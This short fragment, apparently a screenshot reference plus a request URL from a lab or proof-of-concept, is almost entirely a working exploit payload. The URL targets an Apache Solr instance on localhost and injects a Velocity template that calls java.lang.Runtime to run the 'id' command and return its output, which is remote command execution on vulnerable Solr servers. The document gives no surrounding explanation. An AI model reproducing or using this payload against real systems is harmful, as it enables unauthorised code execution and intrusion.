 http://127.0.0.1:8983/solr/file2/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x='')+%23set($rt=$x.class.forName('java.lang.Runtime'))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end